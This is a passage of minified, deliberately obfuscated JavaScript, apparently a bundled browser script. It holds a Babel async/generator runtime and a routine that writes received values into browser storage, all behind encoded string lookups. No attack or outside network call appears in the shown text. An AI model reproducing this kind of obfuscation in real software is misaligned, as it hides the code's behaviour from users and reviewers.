Ws()[vU(pG)],RU('',[][[]]))?Ws()[vU(s3)](Im,cg):Ws()[vU(dS)](hLj,Rq),function RBj(SBj,Fnj,LIj){ff.push(NB);this[wd(typeof LJ()[xS(U3)],RU([],[][[]]))?LJ()[xS(fv)](jf,WP,Vp,lI):LJ()[xS(lV)](N9j,If,ljj,GH)]=Cv(ZO,[Yd()[qC(RQ)].call(null,HB,cf([]),JP),bxj(SBj),LJ()[xS(UB)](KF,WP,wf,F0),Fnj,Ws()[vU(lv)](Yp,LS),LIj]);FM(Wg()[XA(Vd)].apply(null,[Q7,Zf,NM,XV]),this[LJ()[xS(s7)].call(null,If,jB,Es,pG)])&&(this[Ws()[vU(jB)].apply(null,[cG,Xl])]=nlj);var JYj;return ff.pop(),JYj=wlj,JYj;}]);var ZTj;return ff.pop(),ZTj=QYj,ZTj;};var D1j=function(GFj){"@babel/helpers - typeof";ff.push(F5);D1j=PV(Yd()[qC(NM)].call(null,El,Vd,j9j),typeof XL[LJ()[xS(Mv)].apply(null,[Pw,kg,bx,Lp])])&&PV(An()[n7(hn)](IJ,Bg,kg,Zh,lV,Z8),typeof XL[LJ()[xS(Mv)].call(null,Pw,Ch,bx,UY)][Yd()[qC(RQ)].apply(null,[HB,NZ,cjj])])?function(Bfj){return EHj.apply(this,[rc,arguments]);}:function(dUj){return EHj.apply(this,[Nt,arguments]);};var MRj;return ff.pop(),MRj=D1j(GFj),MRj;};var jPj=function(pRj){"@babel/helpers - typeof";ff.push(X5);jPj=PV(FM(typeof Yd()[qC(S2)],RU([],[][[]]))?Yd()[qC(XV)](Y7,lV,mw):Yd()[qC(NM)](El,xZ,SP),typeof XL[FM(typeof LJ()[xS(FI)],RU('',[][[]]))?LJ()[xS(lV)](bJ,UP,v7,cf(cf(UP))):LJ()[xS(Mv)].apply(null,[Pw,lv,qg,If])])&&PV(An()[n7(hn)].apply(null,[Mp,Bg,FR,C7,lV,RQ]),typeof XL[FM(typeof LJ()[xS(Od)],RU([],[][[]]))?LJ()[xS(lV)](BWj,qx,GF,ZV):LJ()[xS(Mv)].apply(null,[Pw,cf(cf(cs)),qg,cf(cf(UP))])][Yd()[qC(RQ)](HB,cf([]),q1)])?function(RHj){return EHj.apply(this,[J,arguments]);}:function(HHj){return EHj.apply(this,[Pj,arguments]);};var VYj;return ff.pop(),VYj=jPj(pRj),VYj;};var TUj=function(Bqj){ff.push(d9j);if(Bqj[Os()[rd(dQ)].apply(null,[Ch,b0])]){var dqj=XL[Yd()[qC(gY)](UB,xv,fS)][Wg()[XA(xq)](xz,sQ,IJ,If)](Bqj[wd(typeof Os()[rd(xZ)],RU('',[][[]]))?Os()[rd(dQ)].apply(null,[Ch,b0]):Os()[rd(xv)](k3,tNj)]);if(dqj[FM(typeof Os()[rd(qp)],RU('',[][[]]))?Os()[rd(xv)](Sv,B9j):Os()[rd(Ns)](pJ,LC)](gMj)&&dqj[Os()[rd(Ns)].apply(null,[pJ,LC])](nMj)&&dqj[Os()[rd(Ns)](pJ,LC)](nXj)){var v2j=dqj[gMj][Os()[rd(xq)](Cn,qs)](Af()[qS(Mv)](zQ,S2,UP,zq));var Y5j=dqj[nMj][FM(typeof Os()[rd(qp)],RU('',[][[]]))?Os()[rd(xv)](SWj,xI):Os()[rd(xq)](Cn,qs)](Af()[qS(Mv)](zQ,s7,UP,zq));dXj=XL[Os()[rd(WH)](BB,k0)](v2j[cs],xv);dsj=XL[Os()[rd(WH)](BB,k0)](Y5j[cs],xv);T1j=XL[wd(typeof Os()[rd(UP)],RU([],[][[]]))?Os()[rd(WH)].call(null,BB,k0):Os()[rd(xv)](wjj,f9j)](Y5j[UP],xv);DXj=dqj[nXj];if(PY(L,[])){try{var qQj=ff.length;var jqj=cf([]);XL[FM(typeof LJ()[xS(lV)],'undefined')?LJ()[xS(lV)].call(null,sw,EC,BF,xq):LJ()[xS(pG)](QJ,s3,l0,cf({}))][Yd()[qC(Q8)](hI,gT,dH)][FM(typeof Os()[rd(PZ)],RU('',[][[]]))?Os()[rd(xv)](L7,fB):Os()[rd(XY)](XZ,Jjj)](RU(Pfj,gMj),dqj[gMj]);XL[LJ()[xS(pG)].apply(null,[QJ,XV,l0,If])][Yd()[qC(Q8)](hI,xv,dH)][Os()[rd(XY)].call(null,XZ,Jjj)](RU(Pfj,nMj),dqj[nMj]);XL[LJ()[xS(pG)](QJ,NZ,l0,s3)][Yd()[qC(Q8)](hI,hn,dH)][Os()[rd(XY)](XZ,Jjj)](RU(Pfj,nXj),dqj[nXj]);}catch(kYj){ff.splice(dd(qQj,UP),Infinity,d9j);}}}if(dqj[Os()[rd(Ns)](pJ,LC)](EFj)){var TTj=dqj[EFj];if(PY(L,[])){try{var zQj=ff.length;var PYj=cf([]);XL[LJ()[xS(pG)](QJ,cf(cf([])),l0,Ng)][Yd()[qC(Q8)](hI,cf({}),dH)][wd(typeof Os()[rd(rw)],RU([],[][[]]))?Os()[rd(XY)](XZ,Jjj):Os()[rd(xv)].call(null,Wn,GZ)](RU(Pfj,EFj),TTj);}catch(RYj){ff.splice(dd(zQj,UP),Infinity,d9j);}}}MVj(dqj);}ff.pop();};var bTj=function(Qnj){"@babel/helpers - typeof";ff.push(rjj);bTj=PV(Yd()[qC(NM)].apply(null,[El,cf(cf({})),Wn]),typeof XL[LJ()[xS(Mv)](Pw,s7,Iq,CQ)])&&PV(wd(typeof An()[n7(gV)],RU([],[][[]]))?An()[n7(hn)].call(null,qp,Bg,ZJ,XOj,lV,c5):An()[n7(Od)].apply(null,[PZ,E7,f7,p3,pg,sh]),typeof XL[LJ()[xS(Mv)](Pw,Cw,Iq,LS)][Yd()[qC(RQ)].call(null,HB,S2,sWj)])?function(FJj){return EHj.apply(this,[kW,arguments]);}:function(C8j){return EHj.apply(this,[xc,arguments]);};var Tqj;return ff.pop(),Tqj=bTj(Qnj),Tqj;};var m7j=function(sBj){"@babel/helpers - typeof";ff.push(Sh);m7j=PV(wd(typeof Yd()[qC(gT)],RU([],[][[]]))?Yd()[qC(NM)].call(null,El,WH,YS):Yd()[qC(XV)](dNj,hn,xR),typeof XL[FM(typeof LJ()[xS(J1)],RU('',[][[]]))?LJ()[xS(lV)](bDj,jf,rI,LS):LJ()[xS(Mv)](Pw,Z8,FV,cf(cs))])&&PV(An()[n7(hn)](cf(cs),Bg,kQ,jF,lV,lI),typeof XL[LJ()[xS(Mv)](Pw,cf(UP),FV,BB)][Yd()[qC(RQ)](HB,cf(UP),C2)])?function(Jdj){return EHj.apply(this,[N4,arguments]);}:function(NCj){return EHj.apply(this,[gD,arguments]);};var p5j;return ff.pop(),p5j=m7j(sBj),p5j;};var Owj=function(){"use strict";var pPj=function(zcj,I4j,qrj){return Cv.apply(this,[PU,arguments]);};var BBj=function(IAj,xZj,VPj,Xnj){ff.push(cZ);var Bwj=xZj&&vT(xZj[Yd()[qC(If)](Lp,cf({}),ph)],knj)?xZj:knj;var EAj=XL[FM(typeof LJ()[xS(Mp)],RU('',[][[]]))?LJ()[xS(lV)].apply(null,[m6j,WH,tcj,UP]):LJ()[xS(cp)](dS,mP,O7,RM)][Yd()[qC(gV)].apply(null,[SF,cf(cf([])),Am])](Bwj[Yd()[qC(If)].apply(null,[Lp,dS,ph])]);var TBj=new Mqj(Xnj||[]);xBj(EAj,wd(typeof QA()[OC(Ns)],'undefined')?QA()[OC(XV)].call(null,gY,Vd,CWj,kg,dQ):QA()[OC(kg)].call(null,cf(cs),Am,rOj,RQ,qDj),Cv(ZO,[Yd()[qC(PZ)].apply(null,[gV,GH,GOj]),JRj(IAj,VPj,TBj)]));var rZj;return ff.pop(),rZj=EAj,rZj;};var knj=function(){};var EZj=function(){};var kQj=function(){};var D7j=function(f5j,x7j){function q2j(Jxj,rYj,s7j,IQj){var CZj=EHj(O4,[f5j[Jxj],f5j,rYj]);ff.push(vF);if(wd(Yd()[qC(fv)](NZ,PZ,L2),CZj[Ws()[vU(sh)](dG,GH)])){var nYj=CZj[FM(typeof Ws()[vU(GH)],RU('',[][[]]))?Ws()[vU(s3)](Ph,Gkj):Ws()[vU(jB)](vV,Xl)],QZj=nYj[Yd()[qC(PZ)](gV,IJ,Hs)];var gPj;return gPj=QZj&&PV(Os()[rd(KB)].call(null,ZY,Nq),m7j(QZj))&&tYj.call(QZj,Os()[rd(RM)](ZV,JA))?x7j[FM(typeof Ws()[vU(xZ)],'undefined')?Ws()[vU(s3)].apply(null,[OZ,jM]):Ws()[vU(s7)].call(null,Ts,Bs)](QZj[Os()[rd(RM)](ZV,JA)])[LJ()[xS(S2)].call(null,bDj,lV,MC,F0)](function(kwj){ff.push(XV);q2j(wd(typeof Wg()[XA(fl)],RU(wd(typeof Os()[rd(If)],RU([],[][[]]))?Os()[rd(Vd)](KB,SOj):Os()[rd(xv)](f7,r5),[][[]]))?Wg()[XA(Vd)](Q7,C8,Ix,XV):Wg()[XA(Lp)](QR,J8,H1,zB),kwj,s7j,IQj);ff.pop();},function(UIj){ff.push(ROj);q2j(Yd()[qC(fv)](NZ,jf,BC),UIj,s7j,IQj);ff.pop();}):x7j[wd(typeof Ws()[vU(Ng)],RU('',[][[]]))?Ws()[vU(s7)].apply(null,[Ts,Bs]):Ws()[vU(s3)].call(null,U3,jv)](QZj)[wd(typeof LJ()[xS(UP)],RU([],[][[]]))?LJ()[xS(S2)](bDj,GH,MC,Ch):LJ()[xS(lV)](Gcj,RQ,N9j,cf(cf({})))](function(c2j){ff.push(Ph);nYj[Yd()[qC(PZ)](gV,sY,CP)]=c2j,s7j(nYj);ff.pop();},function(Ulj){var MFj;ff.push(jT);return MFj=q2j(Yd()[qC(fv)](NZ,gV,rV),Ulj,s7j,IQj),ff.pop(),MFj;}),ff.pop(),gPj;}IQj(CZj[Ws()[vU(jB)](vV,Xl)]);ff.pop();}var Cnj;ff.push(Ph);xBj(this,QA()[OC(XV)].call(null,mP,Vd,Yn,RQ,dQ),Cv(ZO,[wd(typeof Yd()[qC(Ng)],RU('',[][[]]))?Yd()[qC(PZ)](gV,LS,CP):Yd()[qC(XV)](w9j,E2,qx),function zwj(KZj,wxj){var XBj=function(){return new x7j(function(ATj,M5j){q2j(KZj,wxj,ATj,M5j);});};var hnj;ff.push(Vkj);return hnj=Cnj=Cnj?Cnj[wd(typeof LJ()[xS(FR)],RU([],[][[]]))?LJ()[xS(S2)](bDj,xq,sG,lv):LJ()[xS(lV)].call(null,sl,Ix,MI,cs)](XBj,XBj):XBj(),ff.pop(),hnj;}]));ff.pop();};var rBj=function(YNj){return Cv.apply(this,[Xc,arguments]);};var Qwj=function(s9j){return Cv.apply(this,[QX,arguments]);};var Mqj=function(nwj){ff.push(Yv);this[LJ()[xS(lv)](YI,LQ,wOj,cf(UP))]=[Cv(ZO,[QA()[OC(s3)].call(null,ZJ,lV,Lz,H1,ZH),M1()[YM(Vd)].call(null,Aw,cf(cf([])),P7,cf(cf(cs)),ZY,XV)])],nwj[Os()[rd(LQ)].call(null,bh,r5)](rBj,this),this[FM(typeof Yd()[qC(ZH)],'undefined')?Yd()[qC(XV)].call(null,N3,cf(cf(cs)),Vv):Yd()[qC(U3)](s7,If,x1)](cf(PN[LJ()[xS(Rg)].apply(null,[Y3,cf(UP),PH,cf(cf({}))])]()));ff.pop();};var JAj=function(O7j){ff.push(Dbj);if(O7j||FM(Os()[rd(Vd)](KB,gf),O7j)){var Dwj=O7j[P5j];if(Dwj){var U5j;return ff.pop(),U5j=Dwj.call(O7j),U5j;}if(PV(Yd()[qC(NM)](El,cf([]),md),typeof O7j[Wg()[XA(Vd)](Q7,IOj,Mv,XV)])){var Nlj;return ff.pop(),Nlj=O7j,Nlj;}if(cf(XL[FM(typeof Yd()[qC(mP)],RU('',[][[]]))?Yd()[qC(XV)].call(null,COj,lV,PF):Yd()[qC(Bs)](ZH,Bs,LY)](O7j[LJ()[xS(cs)](GH,cf([]),SR,Mv)]))){var XYj=nT(UP),AFj=function Vxj(){ff.push(TZ);for(;cV(++XYj,O7j[FM(typeof LJ()[xS(WH)],'undefined')?LJ()[xS(lV)](EZ,Rq,jbj,Vv):LJ()[xS(cs)].call(null,GH,BR,R9j,qx)]);)if(tYj.call(O7j,XYj)){var CYj;return Vxj[FM(typeof Yd()[qC(Cw)],RU('',[][[]]))?Yd()[qC(XV)](Ww,RQ,Bcj):Yd()[qC(PZ)](gV,cf({}),wh)]=O7j[XYj],Vxj[LJ()[xS(RQ)](s7,cf(UP),TT,lv)]=cf(UP),ff.pop(),CYj=Vxj,CYj;}Vxj[Yd()[qC(PZ)].apply(null,[gV,Pw,wh])]=F5j;Vxj[LJ()[xS(RQ)](s7,WP,TT,NZ)]=cf(l3[xv]);var z5j;return ff.pop(),z5j=Vxj,z5j;};var FAj;return FAj=AFj[Wg()[XA(Vd)].call(null,Q7,IOj,jB,XV)]=AFj,ff.pop(),FAj;}}throw new (XL[Ws()[vU(pG)](nV,Bg)])(RU(m7j(O7j),Os()[rd(ZJ)](cC,Rkj)));};ff.push(z2);Owj=function LTj(){return UFj;};var F5j;var UFj={};var Awj=XL[wd(typeof LJ()[xS(lV)],RU([],[][[]]))?LJ()[xS(cp)].apply(null,[dS,LS,jd,WH]):LJ()[xS(lV)].call(null,Vm,Rq,Gv,PZ)][Yd()[qC(If)].call(null,Lp,Z8,nR)];var tYj=Awj[wd(typeof Os()[rd(LS)],'undefined')?Os()[rd(Ns)](pJ,qP):Os()[rd(xv)](nKj,sQ)];var xBj=XL[wd(typeof LJ()[xS(cp)],RU('',[][[]]))?LJ()[xS(cp)].call(null,dS,cf(cf([])),jd,U3):LJ()[xS(lV)].call(null,w5,BR,hZ,pg)][Yd()[qC(kg)].apply(null,[hn,WH,Lz])]||function(Pdj,Apj,HJj){return EHj.apply(this,[K9,arguments]);};var Sxj=PV(Yd()[qC(NM)].apply(null,[El,p0,RS]),typeof XL[FM(typeof LJ()[xS(Sv)],'undefined')?LJ()[xS(lV)].call(null,m7,LS,QT,cf(UP)):LJ()[xS(Mv)].apply(null,[Pw,bf,ds,cf(cs)])])?XL[wd(typeof LJ()[xS(dS)],RU('',[][[]]))?LJ()[xS(Mv)](Pw,LS,ds,ZM):LJ()[xS(lV)].apply(null,[WP,BB,HI,Q8])]:{};var P5j=Sxj[wd(typeof Yd()[qC(pG)],'undefined')?Yd()[qC(RQ)].call(null,HB,XV,SS):Yd()[qC(XV)](r5,fv,J8)]||Af()[qS(xv)](Ng,If,xv,AB);var G2j=Sxj[Ws()[vU(zQ)].call(null,N1,g7)]||Ws()[vU(S2)](MJ,HWj);var Ynj=Sxj[Yd()[qC(fl)].call(null,lT,cf(cf([])),EP)]||Os()[rd(EC)].apply(null,[hn,mJ]);try{var w2j=ff.length;var lIj=cf({});pPj({},Os()[rd(Vd)].apply(null,[KB,m0]));}catch(Enj){ff.splice(dd(w2j,UP),Infinity,z2);pPj=function(VHj,tSj,IGj){return EHj.apply(this,[BW,arguments]);};}UFj[Yd()[qC(UB)].apply(null,[dS,Cp,CG])]=BBj;var QPj=An()[n7(fl)].apply(null,[Mp,CWj,vs,gf,fl,Vv]);var BYj=LJ()[xS(zQ)](IV,cf(cs),hT,vs);var FRj=Yd()[qC(lv)](f7,fv,Y1);var WYj=wd(typeof Os()[rd(Mp)],RU('',[][[]]))?Os()[rd(U3)](S4j,Cg):Os()[rd(xv)](pB,Vcj);var S5j={};var P7j={};pPj(P7j,P5j,function(){return EHj.apply(this,[hk,arguments]);});var sxj=XL[LJ()[xS(cp)].apply(null,[dS,Od,jd,bf])][wd(typeof Ws()[vU(RM)],RU('',[][[]]))?Ws()[vU(RQ)](FV,g5):Ws()[vU(s3)].apply(null,[wEj,GOj])];var HIj=sxj&&sxj(sxj(JAj([])));HIj&&wd(HIj,Awj)&&tYj.call(HIj,P5j)&&(P7j=HIj);var Ixj=kQj[Yd()[qC(If)](Lp,Cw,nR)]=knj[Yd()[qC(If)](Lp,f7,nR)]=XL[LJ()[xS(cp)].call(null,dS,cp,jd,RQ)][FM(typeof Yd()[qC(FR)],'undefined')?Yd()[qC(XV)](CZ,rw,Vcj):Yd()[qC(gV)].apply(null,[SF,bf,kG])](P7j);function PFj(mQj){ff.push(mrj);[wd(typeof Wg()[XA(GH)],RU(Os()[rd(Vd)].call(null,KB,N2),[][[]]))?Wg()[XA(Vd)].call(null,Q7,jY,lI,XV):Wg()[XA(Lp)].apply(null,[VF,Q7,RQ,LY]),FM(typeof Yd()[qC(s7)],RU('',[][[]]))?Yd()[qC(XV)](LWj,cf(cf(cs)),Bl):Yd()[qC(fv)](NZ,U3,z8),Os()[rd(Bs)].apply(null,[H1,rC])][Os()[rd(LQ)](bh,Tl)](function(gYj){pPj(mQj,gYj,function(wRj){ff.push(Jx);var NRj;return NRj=this[wd(typeof QA()[OC(If)],RU([],[][[]]))?QA()[OC(XV)].apply(null,[vw,Vd,GOj,gV,dQ]):QA()[OC(kg)](kg,Nh,I3,Qw,EC)](gYj,wRj),ff.pop(),NRj;});});ff.pop();}function JRj(Unj,mnj,Y2j){var bQj=QPj;return function(IIj,qYj){ff.push(Xx);if(FM(bQj,FRj))throw new (XL[Os()[rd(GH)](CV,OM)])(LJ()[xS(jB)].apply(null,[ZV,cf(cs),cG,RQ]));if(FM(bQj,WYj)){if(FM(Yd()[qC(fv)].call(null,NZ,kg,VV),IIj))throw qYj;var p7j;return p7j=Cv(ZO,[Yd()[qC(PZ)].apply(null,[gV,dS,VH]),F5j,wd(typeof LJ()[xS(Rq)],'undefined')?LJ()[xS(RQ)](s7,cf(cf(cs)),Vcj,s3):LJ()[xS(lV)].call(null,ktj,zQ,Lbj,cf(cf([]))),cf(cs)]),ff.pop(),p7j;}for(Y2j[LJ()[xS(s7)].apply(null,[If,U3,Ms,Cp])]=IIj,Y2j[Ws()[vU(jB)].apply(null,[j0,Xl])]=qYj;;){var hlj=Y2j[LJ()[xS(fv)].call(null,jf,cf(cf(cs)),mC,ZJ)];if(hlj){var D3j=GBj(hlj,Y2j);if(D3j){if(FM(D3j,S5j))continue;var HZj;return ff.pop(),HZj=D3j,HZj;}}if(FM(Wg()[XA(Vd)].call(null,Q7,gw,kg,XV),Y2j[LJ()[xS(s7)].apply(null,[If,E2,Ms,ZJ])]))Y2j[Os()[rd(dS)].call(null,YI,RH)]=Y2j[QA()[OC(If)](Cw,If,w6j,Mp,gQ)]=Y2j[Ws()[vU(jB)](j0,Xl)];else if(FM(Yd()[qC(fv)](NZ,ZY,VV),Y2j[wd(typeof LJ()[xS(g7)],RU('',[][[]]))?LJ()[xS(s7)].apply(null,[If,cf(cf(UP)),Ms,cf(UP)]):LJ()[xS(lV)](kw,ZM,wEj,kg)])){if(FM(bQj,QPj))throw bQj=WYj,Y2j[Ws()[vU(jB)].apply(null,[j0,Xl])];Y2j[FM(typeof Yd()[qC(KB)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[AR,H1,H1]):Yd()[qC(FI)](ZJ,UP,HP)](Y2j[FM(typeof Ws()[vU(WP)],'undefined')?Ws()[vU(s3)].call(null,wI,I7):Ws()[vU(jB)].apply(null,[j0,Xl])]);}else FM(wd(typeof Os()[rd(S2)],RU('',[][[]]))?Os()[rd(Bs)].apply(null,[H1,rP]):Os()[rd(xv)](Abj,sm),Y2j[FM(typeof LJ()[xS(Ix)],RU([],[][[]]))?LJ()[xS(lV)](Uq,UB,vs,cf(cf(cs))):LJ()[xS(s7)].call(null,If,kQ,Ms,lV)])&&Y2j[wd(typeof Yd()[qC(Od)],RU([],[][[]]))?Yd()[qC(Rg)](XV,cf(cs),D2):Yd()[qC(XV)](tR,s7,CS)](Os()[rd(Bs)].call(null,H1,rP),Y2j[Ws()[vU(jB)].apply(null,[j0,Xl])]);bQj=FRj;var lAj=EHj(O4,[Unj,mnj,Y2j]);if(FM(Yd()[qC(s7)].apply(null,[jf,kT,BG]),lAj[Ws()[vU(sh)](Jf,GH)])){if(bQj=Y2j[LJ()[xS(RQ)].apply(null,[s7,BR,Vcj,cf([])])]?WYj:BYj,FM(lAj[FM(typeof Ws()[vU(KB)],RU('',[][[]]))?Ws()[vU(s3)](gm,Xl):Ws()[vU(jB)].call(null,j0,Xl)],S5j))continue;var xIj;return xIj=Cv(ZO,[FM(typeof Yd()[qC(CS)],RU('',[][[]]))?Yd()[qC(XV)](w6j,lV,vl):Yd()[qC(PZ)].call(null,gV,qp,VH),lAj[Ws()[vU(jB)](j0,Xl)],LJ()[xS(RQ)].apply(null,[s7,fl,Vcj,fl]),Y2j[LJ()[xS(RQ)](s7,EC,Vcj,kg)]]),ff.pop(),xIj;}FM(Yd()[qC(fv)](NZ,WH,VV),lAj[Ws()[vU(sh)](Jf,GH)])&&(bQj=WYj,Y2j[LJ()[xS(s7)].call(null,If,NM,Ms,Mp)]=Yd()[qC(fv)](NZ,p0,VV),Y2j[Ws()[vU(jB)](j0,Xl)]=lAj[FM(typeof Ws()[vU(NZ)],RU([],[][[]]))?Ws()[vU(s3)](d6j,N6j):Ws()[vU(jB)].call(null,j0,Xl)]);}ff.pop();};}function GBj(cYj,YPj){ff.push(B3);var VIj=YPj[wd(typeof LJ()[xS(HB)],'undefined')?LJ()[xS(s7)](If,c5,d8,cf([])):LJ()[xS(lV)](Sh,cf(cf(cs)),Bl,fv)];var snj=cYj[Yd()[qC(RQ)](HB,XV,gg)][VIj];if(FM(snj,F5j)){var SFj;return YPj[LJ()[xS(fv)](jf,vw,cOj,Ns)]=null,FM(Yd()[qC(fv)].apply(null,[NZ,bf,EG]),VIj)&&cYj[Yd()[qC(RQ)].apply(null,[HB,xq,gg])][Os()[rd(Bs)](H1,kOj)]&&(YPj[LJ()[xS(s7)](If,KB,d8,NZ)]=Os()[rd(Bs)](H1,kOj),YPj[Ws()[vU(jB)](TLj,Xl)]=F5j,GBj(cYj,YPj),FM(Yd()[qC(fv)](NZ,jV,EG),YPj[LJ()[xS(s7)](If,m7,d8,cf(cs))]))||wd(Os()[rd(Bs)](H1,kOj),VIj)&&(YPj[LJ()[xS(s7)].apply(null,[If,p0,d8,cs])]=Yd()[qC(fv)].apply(null,[NZ,cf(cs),EG]),YPj[Ws()[vU(jB)].apply(null,[TLj,Xl])]=new (XL[Ws()[vU(pG)].call(null,T6j,Bg)])(RU(RU(QA()[OC(Vd)](cf(cf({})),gT,QWj,xv,I9j),VIj),Ws()[vU(fv)](dWj,dS)))),ff.pop(),SFj=S5j,SFj;}var p2j=EHj(O4,[snj,cYj[Yd()[qC(RQ)].apply(null,[HB,gT,gg])],YPj[Ws()[vU(jB)](TLj,Xl)]]);if(FM(Yd()[qC(fv)](NZ,ZY,EG),p2j[Ws()[vU(sh)](x1,GH)])){var Uxj;return YPj[LJ()[xS(s7)].apply(null,[If,Mp,d8,RM])]=Yd()[qC(fv)](NZ,Qw,EG),YPj[Ws()[vU(jB)].call(null,TLj,Xl)]=p2j[Ws()[vU(jB)](TLj,Xl)],YPj[wd(typeof LJ()[xS(c5)],'undefined')?LJ()[xS(fv)].call(null,jf,Ns,cOj,vw):LJ()[xS(lV)].call(null,ccj,mP,RKj,If)]=null,ff.pop(),Uxj=S5j,Uxj;}var Zqj=p2j[Ws()[vU(jB)](TLj,Xl)];var Iwj;return Iwj=Zqj?Zqj[LJ()[xS(RQ)].call(null,s7,cf(cf({})),LLj,mP)]?(YPj[cYj[LJ()[xS(UB)](KF,cf([]),jg,Qw)]]=Zqj[Yd()[qC(PZ)](gV,cf(UP),hT)],YPj[Wg()[XA(Vd)](Q7,MG,ZH,XV)]=cYj[Ws()[vU(lv)].call(null,gh,LS)],wd(Os()[rd(Bs)](H1,kOj),YPj[LJ()[xS(s7)](If,KB,d8,fl)])&&(YPj[LJ()[xS(s7)].apply(null,[If,cf(cf(UP)),d8,jV])]=Wg()[XA(Vd)].apply(null,[Q7,MG,J1,XV]),YPj[Ws()[vU(jB)](TLj,Xl)]=F5j),YPj[LJ()[xS(fv)].call(null,jf,sY,cOj,NZ)]=null,S5j):Zqj:(YPj[LJ()[xS(s7)].apply(null,[If,Vv,d8,r2])]=Yd()[qC(fv)].call(null,NZ,sh,EG),YPj[Ws()[vU(jB)](TLj,Xl)]=new (XL[Ws()[vU(pG)].apply(null,[T6j,Bg])])(Ws()[vU(UB)](SOj,fDj)),YPj[LJ()[xS(fv)].call(null,jf,Cw,cOj,Cp)]=null,S5j),ff.pop(),Iwj;}EZj[Yd()[qC(If)](Lp,jV,nR)]=kQj;xBj(Ixj,Yd()[qC(Vd)].call(null,Od,fv,wS),Cv(ZO,[Yd()[qC(PZ)].call(null,gV,LQ,kM),kQj,Ws()[vU(WH)].apply(null,[Fd,Ox]),cf(l3[xv])]));xBj(kQj,Yd()[qC(Vd)](Od,s7,wS),Cv(ZO,[Yd()[qC(PZ)](gV,Ns,kM),EZj,Ws()[vU(WH)](Fd,Ox),cf(cs)]));EZj[Ws()[vU(Rg)](MC,Eg)]=pPj(kQj,Ynj,FM(typeof LJ()[xS(sY)],RU('',[][[]]))?LJ()[xS(lV)](wv,sh,wjj,Rq):LJ()[xS(FI)](qp,zQ,P0,cf(cf({}))));UFj[Yd()[qC(LQ)](qx,cf(UP),Ks)]=function(B5j){ff.push(FOj);var xAj=PV(Yd()[qC(NM)].call(null,El,g7,UM),typeof B5j)&&B5j[Yd()[qC(Vd)](Od,gY,Nf)];var R5j;return R5j=cf(cf(xAj))&&(FM(xAj,EZj)||FM(LJ()[xS(FI)](qp,fv,A0,cf(cf(UP))),xAj[Ws()[vU(Rg)](U2,Eg)]||xAj[Yd()[qC(p0)](RM,J1,kp)])),ff.pop(),R5j;};UFj[FM(typeof Ws()[vU(pg)],RU([],[][[]]))?Ws()[vU(s3)](HR,LS):Ws()[vU(EC)](VC,fx)]=function(lZj){ff.push(ktj);XL[FM(typeof LJ()[xS(zQ)],'undefined')?LJ()[xS(lV)](wKj,Rq,pZ,gV):LJ()[xS(cp)](dS,RQ,EA,cf({}))][Os()[rd(F0)](g7,df)]?XL[FM(typeof LJ()[xS(BR)],RU([],[][[]]))?LJ()[xS(lV)](bLj,Ng,rh,r2):LJ()[xS(cp)](dS,UP,EA,cf({}))][Os()[rd(F0)](g7,df)](lZj,kQj):(lZj[Ws()[vU(U3)].apply(null,[DS,HB])]=kQj,pPj(lZj,Ynj,LJ()[xS(FI)](qp,cf({}),Ef,gT)));lZj[Yd()[qC(If)](Lp,kT,jF)]=XL[LJ()[xS(cp)](dS,cf(cs),EA,vs)][wd(typeof Yd()[qC(Z8)],'undefined')?Yd()[qC(gV)].call(null,SF,Ch,Cd):Yd()[qC(XV)](qDj,c5,YY)](Ixj);var Xwj;return ff.pop(),Xwj=lZj,Xwj;};UFj[M1()[YM(s3)](tV,cf(UP),C8,Ns,EC,If)]=function(Ytj){return EHj.apply(this,[ND,arguments]);};PFj(D7j[Yd()[qC(If)].apply(null,[Lp,lv,nR])]);pPj(D7j[Yd()[qC(If)].call(null,Lp,ZY,nR)],G2j,function(){return EHj.apply(this,[mb,arguments]);});UFj[wd(typeof An()[n7(Ns)],'undefined')?An()[n7(PZ)](XV,UI,Ng,Ikj,kg,c5):An()[n7(Od)](cf(cf(UP)),Tn,Mv,Cn,YT,pJ)]=D7j;UFj[Os()[rd(g7)](w3,v8)]=function(lQj,Hwj,Y7j,QAj,M7j){ff.push(sw);FM(QF(cs),M7j)&&(M7j=XL[Yd()[qC(RM)].apply(null,[rh,S2,b8])]);var kBj=new D7j(BBj(lQj,Hwj,Y7j,QAj),M7j);var bIj;return bIj=UFj[Yd()[qC(LQ)](qx,Lp,gC)](Hwj)?kBj:kBj[wd(typeof Wg()[XA(xq)],RU([],[][[]]))?Wg()[XA(Vd)].call(null,Q7,Gz,lv,XV):Wg()[XA(Lp)].apply(null,[hcj,h6j,vs,Am])]()[LJ()[xS(S2)].call(null,bDj,cf(cf(cs)),MH,jf)](function(TZj){var NYj;ff.push(O9j);return NYj=TZj[LJ()[xS(RQ)].apply(null,[s7,Ns,Hrj,CQ])]?TZj[Yd()[qC(PZ)](gV,rw,NT)]:kBj[FM(typeof Wg()[XA(NM)],RU(Os()[rd(Vd)].apply(null,[KB,V8]),[][[]]))?Wg()[XA(Lp)].apply(null,[q5,Jjj,WP,ZJ]):Wg()[XA(Vd)](Q7,Sw,Mp,XV)](),ff.pop(),NYj;}),ff.pop(),bIj;};PFj(Ixj);pPj(Ixj,Ynj,Ws()[vU(Bs)].call(null,Y0,bDj));pPj(Ixj,P5j,function(){return EHj.apply(this,[gL,arguments]);});pPj(Ixj,Wg()[XA(s3)](Ch,B0,LQ,pG),function(){return t8j.apply(this,[tr,arguments]);});UFj[FM(typeof Os()[rd(bf)],'undefined')?Os()[rd(xv)](OR,wv):Os()[rd(f7)](PZ,J0)]=function(WHj){return t8j.apply(this,[Ht,arguments]);};UFj[FM(typeof Yd()[qC(lV)],RU('',[][[]]))?Yd()[qC(XV)](cY,NZ,m6j):Yd()[qC(qx)].apply(null,[vs,Ch,sV])]=JAj;Mqj[Yd()[qC(If)](Lp,m7,nR)]=Cv(ZO,[wd(typeof Yd()[qC(zQ)],RU([],[][[]]))?Yd()[qC(Vd)](Od,s7,wS):Yd()[qC(XV)].call(null,Hx,cf({}),KF),Mqj,Yd()[qC(U3)](s7,Cw,Sf),function twj(dAj){ff.push(w5);if(this[FM(typeof Os()[rd(lV)],RU([],[][[]]))?Os()[rd(xv)].apply(null,[lOj,OEj]):Os()[rd(E2)](Ix,z8)]=l3[xv],this[Wg()[XA(Vd)].call(null,Q7,pNj,lV,XV)]=cs,this[Os()[rd(dS)](YI,hg)]=this[QA()[OC(If)](Cp,If,w2,LS,gQ)]=F5j,this[LJ()[xS(RQ)].call(null,s7,cf(cf({})),Jjj,qx)]=cf(UP),this[wd(typeof 